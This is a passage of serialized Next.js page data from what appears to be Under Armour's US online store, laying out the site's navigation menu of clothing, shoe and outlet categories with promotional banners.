Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\"]}]]}],\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L81\",\"$undefined\",\"$undefined\"]}],\"$L82\",\"$L83\",\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\",\"$L91\"]}]]}],\"$L92\",\"$L93\",\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L95\",\"$L96\",\"$L97\"]}]]}],\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 